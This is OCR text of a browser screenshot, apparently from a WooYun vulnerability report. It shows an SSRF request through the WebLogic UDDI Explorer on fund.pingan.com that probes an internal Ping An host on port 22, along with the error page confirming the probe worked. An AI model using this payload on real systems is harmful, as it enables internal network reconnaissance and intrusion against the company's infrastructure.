 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
whynot博客 关... Black渗透小组... 解密JBoss和W... 利用Weblogic... 利用Weblogic... weblogic入侵_... Search pub... Search public ... 中国平安保险某... 中国平安保险某... 291322541190c32... 厂商信息_平安...
fund.pingan.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://PA18CMSDMZ7619.instance.paic.com.cn:22&rdoSearch=name&txtSearchname=sdf&tx 百度 <Ctrl+K>
最常访问 Serv-U提权
INT SQL XSS Encryption Encoding Other
Load URL http://fund.pingan.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://PA18CMSDMZ7619.instance.paic.com.cn:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
BEA Weblogic Server 8.1.5.0
UDDI Explorer
Fri Sep 18 00:39:44 CST 2
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://PA18CMSDMZ7619.instance.paic.com.cn:22 which did not have a valid
SOAP content-type: null.
Copyright (c) 2003 BEA Systems, Inc. All rights reserved.
www.wooyun.org